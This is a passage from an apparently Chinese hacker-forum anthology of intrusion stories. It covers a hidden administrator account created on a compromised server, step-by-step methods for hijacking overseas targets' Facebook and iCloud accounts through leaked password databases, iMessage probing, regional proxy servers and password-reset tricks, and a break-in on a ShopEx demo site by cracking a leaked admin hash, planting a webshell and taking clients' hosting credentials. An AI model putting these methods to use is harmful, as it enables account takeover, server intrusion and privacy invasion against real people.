然后找到 cmd 路径,居然能执行 netstat 等其他命令了,但是还是无法执行 net user,就上 传了个 aio 上去,直接建隐藏账号,显示 success,用隐藏账号连接,拿下。后来发现原来那 个 id 被加到了 administrators 组,我说怎么权限那么大,这应该又是管理员的疏忽。 后来又研究了下这个后台,发现将允许上传的后缀改为 asp.jpg 上传后会得到 x.asp.jpg , 没有测试阿帕奇环境,应该能解析成功。之后过了几天偶然看到篇 1.7 后台拿 s hell 的文章, 是利用交流论坛那添加后缀然后论坛里上传附件,感觉比这个麻烦点儿,也没测试了。 写的不好,大牛勿喷。

(全文完)责任编辑:飞云

# 第二章 社会工程学

## 第1节.海外人士社工特选经典案例

作者: YoCo Smart 来自: Silic Group Hacker Army 网址: http://blackbap.org/

这碗饭不好吃的原因很简单,大陆与海外网络习惯不同,大陆的人能够获得的免费 Email 服务通常只有像 163, yahoo, gmail, sina 等这些邮件商提供的 Email 平台,一旦某个邮件商 的服务器发生安全问题,例如绿某盟经营某个一浪更比一浪浪的新浪服务器后门已经有好 多年了,网民的 Email 安全得不到保障,但是也没有办法。因此,很多时候在社工某个人 的时候,查一下被人脱掉的数据里的密码就能通杀某个人的一片了。而海外,提供免费 Email 服务的你会发现很多。从身边的电话商,家庭网络商,学校,大到 Facebook 等大型 社区,都免费提供域名后缀的 Email 服务。另一方面,这些运营商安全做的普遍比国内好, 至少绝对不会发生某浪被某盟经营后门好多年的情况。本帖习科信息团队就以实例来告诉 第16页/共77页 你海外社工渗透怎么玩的开,希望各位看官能够举一反三<sup>~</sup>海外人士通常也会注册很多社交 网站,例如Facebook,twitter,连熬扒马都有注册,国内XX客们在对这些人士渗透的时 候呢,通常第一步会直接XX库,FB库,XX00库上手,先搜密码,这个做法效率通常非常 低,几乎不可能成功。我说一个我们的做法,以FB为例,第一步确认他/她常用的注册邮 箱,如图2.1.1

# facebook



#### 图 2.1.1 确认常用邮箱

Facebook 是打码的,但是认真点不难破,老外的邮箱,多数是

名姓@xxx,名数字@xxx名,姓@xxx,名\_姓@xxx

名字其实我们事先已经确定了,不确定看照片也不难猜数字,通常FB 会把首尾放出来,不 缺后缀,Gmail 是明的,lxxx.com 首字母1 四位,那就是live.com 呗确定了邮箱以后,说 明这个邮箱是常用来注册网站的邮箱,ok,我们去网上搜搜他/她在哪些站注册过因为 GFW 的关系,海外华人站通常都是净土,搞几个库不难,尤其是目标人士所在地的当地华人网 站,超市啊,论坛啊,二手啊那么第二步就不细说了,你从哪里搞库是你自己的事了前面 说了,这个邮箱通常用来注册各种网站,我所接触的人中,密码通常与机密邮箱密码不匹 配,90%不匹配,不匹配拿不到机密信息,但是不代表没有价值第三步,就是告诉你怎么不 用拿到他的机密邮箱就能拿到机密信息要知道一件事,iphone 在海外称作街机,为什么是 街机,人手一个呗,有的人三个四个都很正常。只有中国人拿着这个秀高端,说句题外话, 秀高端还是去搜搜挪鸡鸭的 Vertu 吧言归正传注册嘛,保不准就注册了苹果,我遇到的概 率约为 70%,三个里面有俩还多的概率怎么确认他是否注册了苹果?如图 2.1.2



图 2.1.2 发送信息

随便找个 iphone, 连接 wifi 用 imessage 给这个邮箱发消息, 蓝色的就是说明这个人用这

个邮箱注册了 Apple,并且使用 iphone,绿色发送失败了,就说明这个邮箱不是苹果通常 看 Facebook 里面的照片,可以看出 iphone 的端倪,例如照片尺寸,或者有的人干脆手上 拿着 iphone 让别人拍,都很常见,确认这个人用 iphone

控制他的 icloud 比控制她的邮箱更容易也更有价值。我们来看这位兄台控制了某个人的 icloud(不懂 icloud 请自行百度),如图 2.1.3



图 2.1.3 iCloud 界面

据我们的渗透统计,习惯把机密邮箱设置为 iphone 手机收信的不在少数

icloud 的作用就是把重要邮件,通讯录,照片等上传到 icloud 服务器,防止手机丢失后, 重要数据找不回来的问题

咱们渗透不了 icloud 服务器,还渗透不了 icloud 账户? 通讯录,邮件,照片,你还得要什么?

对,还可以定位这个手机在哪里,误差很小 Apple 密码通常非常复杂,不太好搞我们通常都是直接捅了注册邮箱,找回密码,如图 2.1.4



图 2.1.4 找回密码

这里为什么要用一个外国 ip+英文系统+英文浏览器,是有原因的 icloud 服务器为了保证用户的账户安全,是有 ip 区域验证的,如图 2.1.5

| 💼 १८१३/हेडी: Mac                            | iPod | iPhone | iPad | Tunes       | 技术支持 | Q        | 2   |
|---------------------------------------------|------|--------|------|-------------|------|----------|-----|
| 我的 Apple ID                                 |      |        |      |             |      |          |     |
| 重设密码<br>您可以通过提供一些信息来更改就重设<br>Apple ID 柴户密码。 |      |        | 盤    | ▲<br>8的会话己超 | 时。   |          |     |
|                                             |      | 请再试一次。 |      |             |      |          |     |
|                                             |      |        |      |             |      | 继续       |     |
|                                             |      |        |      |             |      |          |     |
|                                             |      |        |      |             |      |          |     |
|                                             |      |        |      |             | (    | 2        |     |
| ● 先約 Apple ID 実設密码                          |      |        |      |             | J    | 2 习科 sil | AD. |

#### 图 2.1.5 IP 区域验证失败

Apple 注册的地区,进行找回密码就会提示会话结束不过俗话说的好,上有政策下有对策, 搞个人家的注册地区的肉鸡服务器还不容易?海外的网络环境也好,生活环境也好,毕竟 和国内有很多不同,不要以大陆人的思维去渗透海外人,要充分利用他们的环境和习惯, 才能高效的进行工作另外还有前阵子的 iphone 短信欺骗漏洞等等,习科团队作为互联网信 息安全的领头人已经成功的利用过并欺骗成功过。哪个地方也不是针扎不进水泼不进,希 望此贴能给大家带来灵感,在以后的信息安全工作中举一反三。

(全文完) 责任编辑 D.L

## 第2节.海外人士社工特选经典案例Ⅱ

作者: YoCo Smart 来自: Silic Group Hacker Army 网址: http://blackbap.org/

这碗饭不好吃的原因很简单,大陆与海外网络习惯不同,大陆的人能够获得的免费 Email 这篇帖子要说的仍然是以 Facebook 下手第一步肯定是锁定目标,这个目标来源,当然是某 个站得数据库中我们得到了这货的邮箱和密码,但是想要的信息不在其中,怎么办呢,搜 下 Facebook Facebook 的找回密码:如图 2.2.1

|                                       |                          |                    | 重新设          | 定你的                                           | 9密码                                                                                                    |                                                          |               |                                    |          |                                   |
|---------------------------------------|--------------------------|--------------------|--------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|---------------|------------------------------------|----------|-----------------------------------|
|                                       |                          |                    | How wor      | uld you<br>发一个都<br>w <sup>mmm</sup><br>commat | like to rese<br>建築电域的常義<br>h@s <sup>****</sup> .n <sup>**</sup> .<br>t@y <sup>*****</sup> .c <sup>***</sup><br>h@t <sup>*****</sup> .s <sup>***</sup> | t your passv<br>• Rt deninging<br>tw<br>".tw<br>".n=".tw | word?<br>2面和的 | 在49<br>Eutu<br>Facebook用戶<br>不是你吗? | 9        |                                   |
|                                       |                          |                    | No longer ha | ave acce                                      | ss to these?                                                                                                    |                                                          |               |                                    | 1852 REW |                                   |
| Facebook 移动<br>关于我们<br>Facebook © 201 | 樹索加友<br>創建广告<br>(3・中文(資約 | 电子名片<br>包建委页<br>1) | 人们<br>开发人员   | 卷页<br>招聘                                      | 地点<br>隐私政策                                                                                                    | 应用程序<br>Cookie                                           | 着戏<br>朱献      | 童乐<br>帮助中心                         | J        | つ<br>う科silic<br>Uwww.blackbap.ore |

图 2.2.1 FaceBook 的找回密码

我们找到这么几个邮箱,看来邮箱很多啊,但是都不好猜,那么也就是说需要拿到

 Facebook 密码才行

 w\*\*\*\*\*h@s\*\*\*.n\*\*.tw
 w\*\*\*\*\*h@s\*\*\*.net.tw

 t\*\*\*\*\*\*t@y\*\*\*\*.c\*\*.tw
 t\*\*\*\*\*\*t@yahoo.com.tw

 w\*\*\*\*\*h@t\*\*\*\*.s\*\*\*.n\*\*.tw
 w\*\*\*\*\*h@t\*\*\*\*.s\*\*\*.net.tw

 Facebook 密码和邮箱密码不通杀,我们就拿他 Facebook 看邮箱好了但是 Facebook 有常用

 登陆限制和找回密码二次认证(见图 2.2.2)

| al 種 彩 环 的 为 27                    |                           |                                          |
|------------------------------------|---------------------------|------------------------------------------|
| - 348X / 5 2 P33 2 18              |                           |                                          |
| ALL INCOMES INCOMES INCOMES        | inservices                | 北京100日年代秋宵景和武小市1000日100日                 |
|                                    | Torio Torio               | Black at Sec. Sugar                      |
| - 10 000 000 00-                   |                           |                                          |
| AV DATA ALA                        | - mallaffit               |                                          |
| P ALL BR                           | The R. Wett H. our of the | 20 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 |
| <b>道者最來是</b> :                     |                           |                                          |
| C Henry Yeh C Leo Kuo 🗷 Jeff Cheng |                           |                                          |
| C NHau CH C 北国本 C Stephen S Chang  |                           | _                                        |
| Bill Bill a Chaine Intel           |                           | P                                        |

### 图 2.2.2 FaceBook 找回密码认证

这里只有一种认证方法,不是安全提问,是拿他朋友里设置隐私权的照片,让找回密码的 那个人来辨别照片里的人是那个不过好在不管是不是好友,朋友圈都是可见的,让你辨别 照片,下面的名字是让你选择的,不是让你输入的这就好办,首先第一轮筛选,把没有照 片没有朋友圈,没有头像的人好友剔除掉,第一轮大概能筛选掉一到两个好友剩下的,没 办法了,只能挨个筛选了,如图2.2.3

facebook

|                     |               |              | 重新设          | 定你的             | 密码                     |                       |              |            |                                  |             |
|---------------------|---------------|--------------|--------------|-----------------|------------------------|-----------------------|--------------|------------|----------------------------------|-------------|
|                     |               |              | How wor      | uld you<br>发一个银 | like to rese<br>谢祖电邮给表 | t your passi<br>,以便重新 | word?<br>迂我的 | 部          | Isabella<br>Facebook 用户<br>不是你吗? | 2           |
|                     |               |              | No longer ha | ave acce        | ss to these?           |                       |              |            |                                  | 继续 取消       |
| Facebook 移动<br>关于我们 | 樹索 創友<br>创建广告 | 电子名片<br>创建专页 | 人们<br>开发人员   | 考页<br>招聘        | 地点<br>隐私政策             | 应用程序<br>Cookie        | 游戏<br>条款     | 音乐<br>帮助中4 | <b>)</b><br>・习利                  | 4 vilia     |
| Facebook © 201      | 3、中文(简体       | 5)           |              |                 |                        |                       |              | d          | Uwww                             | BLACKBAP.OR |

图 2.2.3 挨个筛选好友

资料中的好友可以搜索剩下的,其实就是看这些人的照片,自己来辨别了好吧,本帖就讲

这么多,大家有兴趣,自己弄个 Facebook 来找回密码玩两次就知道了,很有趣的。 (全文完)责任编辑: D.L

## 第3节. 一个模板引发的一系列血案

作者: ChriSt

| 来自:法客论坛 | - | F4ck | Геат |
|---------|---|------|------|
|---------|---|------|------|

```
网址: http://team.f4ck.net
```

前言:

我是销售女鞋的,准备弄一个独立的商城,自然就是用 shopex 或者 ecshop 了,一大早的 就去淘宝找模版了。发现一个挺漂亮的模版。如图 2.3.1



图 2.3.1 看上了一模板

就是尼玛的偏贵了一点吧。(刚刚把准备买衣服的钱给域名续费了~)先联系一下看看能不能便宜点。。如图 2.3.2





议价无果,倒是给我发了一个演示站。一个 shopex 的站,测试一下漏洞吧。。。 第 21页/共 77 页

| 的啪的。爆出来了。如                  | 图 2.3.3<br>[ 免費注册]  家服电话( 先长途): 400-8888-8                   |
|-----------------------------|--------------------------------------------------------------|
| ShopM<br><sup>委注于模板</sup>   | AX<br>iQ it                                                  |
| 🗧 省页 品牌专区                   | 兑换赠品 超掷促销 会员中心 客户留言 发蕾链接 帮助中心                                |
| 热门关键字: 清凉夏装 T恤              | 连衣裙 气质女包 女鞋 男鞋 爆散长裙 短裤 气质女包女鞋 男鞋 爆款长裙 短裤                     |
| 商品分类                        | \$^admin123->6e5e08c969b0f56c94b36f9688329ebc^\$             |
| <b>葬版女装</b><br>外在   长裙   女裤 | 货号: 5                                                        |
| 包包                          | 商品重量: 10.000 克(g)<br>销售价: ¥ 6.00                             |
| 手提包   皮夹锐包                  | 查看详细                                                         |
| 时尚女鞋<br>气质单鞋   运动休闲         | <b>续货蚕包</b><br>该货品暂时缺货,请在下面输入您的E-mai地址,当我们有现货供应时,我们会发送邮件遭知您↑ |
| 热销排行                        | 您的邮箱: <b>投交</b>                                              |
| 时尚杂志推荐<br>款~性感              |                                                              |

图 2.3.3 爆出帐号密码

Md5 解密去,进后台,上一句话,连接,如图 2.3.4

| 🔟 🖂 中国莱刀@20100928 👘 http://w | w.fengniu.net.707/th + |                     |          | _    |
|------------------------------|------------------------|---------------------|----------|------|
| D:\wwwroot\shopex\a\         |                        |                     | <u>+</u> | 🖌 读取 |
| 目录(12), 文件(10)               | 名称                     | 时间                  | 大小       | 属性   |
| 🥯 C:                         | 🚞 api                  | 2011-01-25 19:43:30 | 0        | 0777 |
| ⊟ 🥪 D:                       | aspnet_client          | 2011-01-25 19:43:30 | 0        | 0777 |
| = 🚞 www.root                 | 🚞 config               | 2011-03-30 19:28:32 | 0        | 0777 |
| - C shopex                   | core 🚞                 | 2011-01-25 19:43:25 | 0        | 0777 |
| E 🗁 🔤                        | 🚞 home                 | 2011-07-12 09:01:11 | 0        | 0777 |
| i api                        | 🚞 images               | 2011-01-25 19:43:14 | 0        | 0777 |
| aspnet_client                | 🚞 install              | 2011-01-25 19:43:14 | 0        | 0777 |
| Config                       | 🛅 plugins              | 2011-01-25 19:43:13 | 0        | 0777 |
| Core Core                    | 🚞 public               | 2011-01-25 19:43:08 | 0        | 0777 |
| inger                        | 🚞 shopadmin            | 2011-01-25 19:43:08 | 0        | 0777 |
| install                      | 🚞 statics              | 2011-01-25 19:43:06 | 0        | 0777 |
| plugins                      | a themes               | 2012-10-26 14:31:55 | 0        | 0777 |
| public                       | 1.PHP                  | 2012-10-26 14:32:52 | 28       | 0666 |
| 👝 shopadmin                  | 🔊 api.php              | 2009-11-26 19:32:52 | 381      | 0666 |
| a statics                    | 💼 error.html           | 2010-07-28 15:36:56 | 956      | 0666 |
| in themes                    | index.php              | 2010-07-28 15:36:56 | 735      | 0666 |
| 🥪 E: 📃                       | install.txt            | 2009-11-11 11:25:12 | 598      | 0666 |
| 🥯 F:                         | nassnort_client.php    | 2009-12-18 20:06:16 | 3485     | 0666 |
| - 🥯 G: 🐤 🏹 🖊                 | 🗐 robots kt            | 2008-12-15 17:56:54 | 58       | 0666 |
| 🖘 H:                         | and root his coess     | 2008-12-23 13:53:24 | 694      | 0666 |
| I V                          | 📄 Versi n.bxt          | 2010-10-11 15:43:02 | 23       | 0666 |
|                              | 💼 web.config.sample    | 2009-09-11 16:31:24 | 1292     | 0666 |
| See K:                       |                        |                     |          |      |
| · · ·                        | 1 N 1                  |                     |          |      |
|                              |                        |                     |          |      |

图 2.3.4 成功连接 shell

这么多个盘符而且每个盘符都可以浏览、 这个好像是客户案例, 亲。。, 如图 2.3.5



图 2.3.5 找到客户案例

打开案例发现好多啊...如图 2.3.6 , 2.3.7



| E:\kehu案例\万网     | 服券器12-15\                |                             |                            |    | 土 🖌 读取 |  |
|------------------|--------------------------|-----------------------------|----------------------------|----|--------|--|
| 4, 110, 143, 188 | 目录(43), 文件(0)            | 名称                          | R生(词)                      | 大小 | 風性     |  |
| 三 🚞 kehu薬例       |                          | a 2013-4-7 nights           | exy52 2012-04-08 09:05:24  | 0  | 0777   |  |
| 🚞 未续费            |                          | 2013-2-24 17me              | ba.c 2012-04-08 09:09:40   | 0  | 0777   |  |
| 🚞 安峻             |                          | 2013-2-24 ulove             | ibuy.c 2012-04-08 09:40:50 | 0  | 0777   |  |
| 🗀 华夏名            |                          | 2013-2-26 xy-wlz            | .com 2012-04-08 10:28.15   | 0  | 0777   |  |
| 二 万              |                          | 2013-2-3 99xing             | lu.net 2012-04-08 10:51:50 | 0  | 0777   |  |
| □ 米盟             |                          | 2013-3-25 hena              | nlipin 2012-04-08 10:59:55 | 0  | 0777   |  |
|                  | 5-8812-15                | 🚚 🚞 2013-1-12 dntw          | omall 2012-04-08 11:09:44  | 0  | 0777   |  |
| 2013             | -9-7 nightsexy520.com    | 📜 🚞 2013-2-18 xiawa         | syouh 2012-02-18 14:15:42  | 0  | 0777   |  |
| - 2013<br>- 2013 | -2-24 lineba con mr.etc  | 📜 🚞 2013-1-6 xinbao         | yingt 2012-04-08 12:47:30  | 0  | 0777   |  |
| 2013             | -2-24 ulovebuy.com       | Contraction 2013-2-10 yetsh | .com 2012-04-08 12:57:44   | 0  | 0777   |  |
| 2013             | -2-3 99ringfu pat        | 2013-2-21 51 ait            | uan.c 2012-04-08 13:36:00  | 0  | 0777   |  |
| 2013             | -3-25 hepeplipin con     | 2013-3-13 0475              | ptw.c 2012-04-08 13:56:06  | 0  | 0777   |  |
| 2013             | -1-12 datworall.com      | 2013-3-22 ahtro             | iz.com 2012-04-08 14:15:10 | 0  | 0777   |  |
| 2013             | -2-18 xiawayouhuo.com    | 🔁 2013-3-28 horp            | y.com 2012-04-08 14:21:36  | 0  | 0777   |  |
| 2013             | -1-6 xinbaoyingtong. com | 🚞 2013-3-18 jznur           | en.com 2012-04-08 15:00:52 | 0  | 0777   |  |
| 2013             | -2-10 yctsh.com          | 2013-3-18 new0              | 571 2012-04-08 15:04:04    | 0  | 0777   |  |
| 2013             | -2-21 Slaituan.com       | 🛅 2013-3-29 gzgn            | f.com 2012-04-08 15:13:56  | 0  | 0777   |  |
| 2013             | -3-13 0475ptw.com        | 2013-3-19 7867              | 8.net 2012-04-08 15:24:28  | 0  | 0777   |  |
| 2013             | -3-22 ahtxdz.com         | 🔁 2013-3-25 hglpv           | v.com 2012-04-08 15:35:32  | 0  | 0777   |  |
| 2013             | -3-28 honpy.com          | 2013-3-6 longqu             | ianjia 2012-04-08 15:42:08 | 0  | 0777   |  |
| 2013             | -3-18 jznuren.com        | 2013-3-5 58yigo             | 0.00 2012/04/08 18:02:58   | 0  | 0777   |  |
| 2013             | -3-18 new0571.com        | 2013-3-1 juleng             | sheji 2012-04-08 18:11:36  | 0  | 0777   |  |
| 2013             | -3-29 grgnf.com          | 2013-2-28 ensh              | ining 2012-04-08 19:15:56  | 0  | 0777   |  |
| 2013             | -3-19 78678.net          | 🔁 2013-2-18 yanta           | ihaiz 2012-04-08 20:03:44  | 0  | 0777   |  |
| 2013             | -3-25 hglpw.com          | 2013-2-9 tx521              | com 2012-04-08 20:09:40    | 0  | 0777   |  |
|                  |                          | -                           |                            |    |        |  |

图 2.3.7 丰富的客户案例

第 23页/共 77 页

#### 我随便下载了一个。如图 2.3.8

| ● 旺旺×q53!           | i228.txt - 记事本                 |
|---------------------|--------------------------------|
| 文件(12) 編輯           | ② 格式 ② 蓋者 ② 帮助 ④               |
| 旺旺 🖛                |                                |
| 产品名称。               | 云享主机-翔云主机普及型(ABTN)             |
| 成功日:                | 2012-7-3                       |
| 到期日,                | 2013-7-3                       |
| 王机名。                | whza00844                      |
| 官理赋亏:<br>祭道夜和       | unza e os                      |
| 百姓峦的;<br>答理亚台,      | http://open_bichipa_com        |
| HuSal               | neep 1979 open in contractor   |
| 用户名:                |                                |
| 初始密码。               | 请寄陆控制面板设置musq1密码               |
